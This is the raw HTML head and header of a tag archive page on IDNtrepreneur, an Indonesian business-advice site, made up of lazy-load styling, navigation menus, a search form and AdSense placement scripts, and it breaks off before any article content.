<style id="wpr-lazyload-bg-nostyle">.td-page-content .wp-block-pullquote blockquote p:first-child:before,.td-post-content .wp-block-pullquote blockquote p:first-child:before,.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,.mce-content-body .wp-block-pullquote blockquote p:first-child:before,.comment-content .wp-block-pullquote blockquote p:first-child:before,.td-page-content .td_pull_quote p:first-child:before,.td-post-content .td_pull_quote p:first-child:before,.wpb_text_column .td_pull_quote p:first-child:before,.td_block_text_with_title .td_pull_quote p:first-child:before,.mce-content-body .td_pull_quote p:first-child:before,.comment-content .td_pull_quote p:first-child:before{--wpr-bg-0ce757c7-0146-4794-baf7-565fa8c9eb0b: url('https://idntrepreneur.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,.td-post-content .wp-block-pullquote blockquote p:after,.wpb_text_column .wp-block-pullquote blockquote p:after,.td_block_text_with_title .wp-block-pullquote blockquote p:after,.mce-content-body .wp-block-pullquote blockquote p:after,.comment-content .wp-block-pullquote blockquote p:after,.td-page-content .td_pull_quote p:after,.td-post-content .td_pull_quote p:after,.wpb_text_column .td_pull_quote p:after,.td_block_text_with_title .td_pull_quote p:after,.mce-content-body .td_pull_quote p:after,.comment-content .td_pull_quote p:after{--wpr-bg-29bf6c65-f1ab-4f10-9aaf-111522ef9a77: url('https://idntrepreneur.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-9c3ab6e3-3061-42ea-a56d-693c69a5d9cb: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-c259af15-e697-4747-9673-3f2d9552d098: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-f17f4a46-60a3-48cb-847a-f725345c00ec: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-c08dcfcf-b12f-4f49-8d0c-da95dad69e9e: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-2164e53f-9234-4854-a593-df888535016d: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-abd82586-d839-4fb8-a917-46e9e01e574f: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-cc3c8362-f424-4cc6-8109-bc7ec19532ba: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-e0d451dc-7ee6-4302-8b28-0b0066c2d0e1: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-dff54caf-8d9b-4ed9-890f-2a53cf655b3f: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-1aab5dd1-198b-4292-9177-a261c003dc0a: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fcb1f825-f0b9-42e9-9127-953660bd9bf0: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-7428b16f-a965-4a04-8e33-341de8a418ed: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-6f921c23-6cfd-4abf-84a5-d30dd4d2c4cd: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-ac8057b9-56d2-4560-bfe3-7139c0d1633d: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-3127e435-3653-49b6-b970-8ad91790ff7f: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-844a2672-f20c-4a0e-bdfd-fb9375b081c4: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-f8872895-e4d2-40b0-a588-c45f212356c3: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-db39f3d5-9bd7-4bdb-9d43-d9dd2074a695: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-bf62463e-88f1-4933-b15a-222ea689ffd7: url('https://idntrepreneur.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-08b78e5e-e718-4226-afe2-e8258839f829: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,.iosSlider .prevButton,.iosSlider .nextButton,.sf-sub-indicator{--wpr-bg-dd2275db-c8a0-441f-b15d-f3e6700c6148: url('https://idntrepreneur.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.warning-wpcp{--wpr-bg-30d53361-147b-4b48-810f-89fc3947c409: url('https://idntrepreneur.com/wp-content/plugins/wp-content-copy-protector/images/warning.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,.td-post-content .wp-block-pullquote blockquote p:first-child,.wpb_text_column .wp-block-pullquote blockquote p:first-child,.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,.mce-content-body .wp-block-pullquote blockquote p:first-child,.comment-content .wp-block-pullquote blockquote p:first-child,.td-page-content .td_pull_quote p:first-child,.td-post-content .td_pull_quote p:first-child,.wpb_text_column .td_pull_quote p:first-child,.td_block_text_with_title .td_pull_quote p:first-child,.mce-content-body .td_pull_quote p:first-child,.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,.td-post-content .wp-block-pullquote blockquote p:first-child:before,.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,.mce-content-body .wp-block-pullquote blockquote p:first-child:before,.comment-content .wp-block-pullquote blockquote p:first-child:before,.td-page-content .td_pull_quote p:first-child:before,.td-post-content .td_pull_quote p:first-child:before,.wpb_text_column .td_pull_quote p:first-child:before,.td_block_text_with_title .td_pull_quote p:first-child:before,.mce-content-body .td_pull_quote p:first-child:before,.comment-content .td_pull_quote p:first-child:before{--wpr-bg-0ce757c7-0146-4794-baf7-565fa8c9eb0b: url('https:\/\/idntrepreneur.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"0ce757c7-0146-4794-baf7-565fa8c9eb0b","url":"https:\/\/idntrepreneur.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,.td-post-content .wp-block-pullquote blockquote p,.wpb_text_column .wp-block-pullquote blockquote p,.td_block_text_with_title .wp-block-pullquote blockquote p,.mce-content-body .wp-block-pullquote blockquote p,.comment-content .wp-block-pullquote blockquote p,.td-page-content .td_pull_quote p,.td-post-content .td_pull_quote p,.wpb_text_column .td_pull_quote p,.td_block_text_with_title .td_pull_quote p,.mce-content-body .td_pull_quote p,.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,.td-post-content .wp-block-pullquote blockquote p:after,.wpb_text_column .wp-block-pullquote blockquote p:after,.td_block_text_with_title .wp-block-pullquote blockquote p:after,.mce-content-body .wp-block-pullquote blockquote p:after,.comment-content .wp-block-pullquote blockquote p:after,.td-page-content .td_pull_quote p:after,.td-post-content .td_pull_quote p:after,.wpb_text_column .td_pull_quote p:after,.td_block_text_with_title .td_pull_quote p:after,.mce-content-body .td_pull_quote p:after,.comment-content .td_pull_quote p:after{--wpr-bg-29bf6c65-f1ab-4f10-9aaf-111522ef9a77: url('https:\/\/idntrepreneur.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"29bf6c65-f1ab-4f10-9aaf-111522ef9a77","url":"https:\/\/idntrepreneur.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-9c3ab6e3-3061-42ea-a56d-693c69a5d9cb: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"9c3ab6e3-3061-42ea-a56d-693c69a5d9cb","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-c259af15-e697-4747-9673-3f2d9552d098: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"c259af15-e697-4747-9673-3f2d9552d098","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-f17f4a46-60a3-48cb-847a-f725345c00ec: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"f17f4a46-60a3-48cb-847a-f725345c00ec","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-c08dcfcf-b12f-4f49-8d0c-da95dad69e9e: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"c08dcfcf-b12f-4f49-8d0c-da95dad69e9e","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-2164e53f-9234-4854-a593-df888535016d: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"2164e53f-9234-4854-a593-df888535016d","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-abd82586-d839-4fb8-a917-46e9e01e574f: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"abd82586-d839-4fb8-a917-46e9e01e574f","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-cc3c8362-f424-4cc6-8109-bc7ec19532ba: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"cc3c8362-f424-4cc6-8109-bc7ec19532ba","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-e0d451dc-7ee6-4302-8b28-0b0066c2d0e1: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"e0d451dc-7ee6-4302-8b28-0b0066c2d0e1","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-dff54caf-8d9b-4ed9-890f-2a53cf655b3f: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"dff54caf-8d9b-4ed9-890f-2a53cf655b3f","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-1aab5dd1-198b-4292-9177-a261c003dc0a: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"1aab5dd1-198b-4292-9177-a261c003dc0a","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fcb1f825-f0b9-42e9-9127-953660bd9bf0: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fcb1f825-f0b9-42e9-9127-953660bd9bf0","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-7428b16f-a965-4a04-8e33-341de8a418ed: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"7428b16f-a965-4a04-8e33-341de8a418ed","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-6f921c23-6cfd-4abf-84a5-d30dd4d2c4cd: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6f921c23-6cfd-4abf-84a5-d30dd4d2c4cd","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-ac8057b9-56d2-4560-bfe3-7139c0d1633d: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"ac8057b9-56d2-4560-bfe3-7139c0d1633d","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-3127e435-3653-49b6-b970-8ad91790ff7f: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"3127e435-3653-49b6-b970-8ad91790ff7f","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-844a2672-f20c-4a0e-bdfd-fb9375b081c4: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"844a2672-f20c-4a0e-bdfd-fb9375b081c4","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-f8872895-e4d2-40b0-a588-c45f212356c3: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f8872895-e4d2-40b0-a588-c45f212356c3","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-db39f3d5-9bd7-4bdb-9d43-d9dd2074a695: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"db39f3d5-9bd7-4bdb-9d43-d9dd2074a695","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-bf62463e-88f1-4933-b15a-222ea689ffd7: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"bf62463e-88f1-4933-b15a-222ea689ffd7","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-08b78e5e-e718-4226-afe2-e8258839f829: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"08b78e5e-e718-4226-afe2-e8258839f829","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,.iosSlider .prevButton,.iosSlider .nextButton,.sf-sub-indicator","style":".td-sp,.iosSlider .prevButton,.iosSlider .nextButton,.sf-sub-indicator{--wpr-bg-dd2275db-c8a0-441f-b15d-f3e6700c6148: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dd2275db-c8a0-441f-b15d-f3e6700c6148","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".warning-wpcp","style":".warning-wpcp{--wpr-bg-30d53361-147b-4b48-810f-89fc3947c409: url('https:\/\/idntrepreneur.com\/wp-content\/plugins\/wp-content-copy-protector\/images\/warning.png');}","hash":"30d53361-147b-4b48-810f-89fc3947c409","url":"https:\/\/idntrepreneur.com\/wp-content\/plugins\/wp-content-copy-protector\/images\/warning.png"}]; const rocket_excluded_pairs = [];</script></head>

<body data-rsssl=1 class="archive tag tag-cara-mengembangkan-bisnis tag-137 wp-theme-Newsmag unselectable global-block-template-1  td-subscription-active td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/idntrepreneur" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/idntrepreneur" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-4"><a href="https://idntrepreneur.com">Home</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-71"><a title="Memulai Bisnis" href="https://idntrepreneur.com/category/memulai-bisnis">Memulai<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a title="Ide Bisnis" href="https://idntrepreneur.com/category/memulai-bisnis/ide-bisnis">Ide Bisnis</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a title="Modal dan Pendanaan Bisnis" href="https://idntrepreneur.com/category/keuangan/modal-dan-pendanaan-bisnis">Modal dan Pendanaan Bisnis</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://idntrepreneur.com/category/memulai-bisnis/ecommerce">eCommerce</a></li>
	<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://idntrepreneur.com/jasa-pembuatan-website-online-shop-ukm-murah">Buat Toko Online</a></li>
</ul>
</li>
<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801"><a href="https://idntrepreneur.com/category/mengembangkan-bisnis">Mengembangkan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://idntrepreneur.com/category/mengembangkan-bisnis/marketing">Marketing</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1175"><a href="https://idntrepreneur.com/category/keuangan">Keuangan</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://idntrepreneur.com/category/hukum-bisnis">Hukum Bisnis</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://idntrepreneur.com/category/review-bisnis">Review Bisnis</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://idntrepreneur.com/category/entrepreneur">Entrepreneur<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://idntrepreneur.com/category/entrepreneur/inspirasi">Inspirasi Bisnis</a></li>
</ul>
</li>
<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2255"><a href="https://idntrepreneur.com/category/startup-dan-ukm">Startup | UKM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://idntrepreneur.com/category/startup-dan-ukm/startup">Startup</a></li>
	<li id="menu-item-2257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2257"><a href="https://idntrepreneur.com/category/startup-dan-ukm/bisnis-ukm">Bisnis UKM</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2256"><a href="https://idntrepreneur.com/category/bisnis-online">Bisnis Online</a></li>
	<li id="menu-item-2815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2815"><a href="https://idntrepreneur.com/category/startup-dan-ukm/informasi-franchise-waralaba">Informasi Franchise &#038; Waralaba</a></li>
</ul>
</li>
<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://idntrepreneur.com/perlengkapan-bisnis">Rekomendasi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://idntrepreneur.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Senin, Januari 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-1" class="top-header-menu"><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1000"><a href="https://idntrepreneur.com/tentang-kami">Tentang Kami</a>
<ul class="sub-menu">
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-999"><a href="https://idntrepreneur.com/hubungi-kami">Hubungi Kami</a></li>
</ul>
</li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-998"><a href="https://idntrepreneur.com/kebijakan-penggunaan-situs">Kebijakan Penggunaan Situs</a>
<ul class="sub-menu">
	<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1089"><a href="https://idntrepreneur.com/privacy-policy">Privacy Policy</a></li>
</ul>
</li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://idntrepreneur.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2085'%3E%3C/svg%3E" alt=""  width="280" height="85" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2017/09/IDNtrepreneur-logo.png"/><noscript><img src="https://idntrepreneur.com/wp-content/uploads/2017/09/IDNtrepreneur-logo.png" alt=""  width="280" height="85"/></noscript>
                <span class="td-visual-hidden">IDNtrepreneur</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "2422420272");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "2422420272");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "2422420272");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Advertisement</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://idntrepreneur.com/">
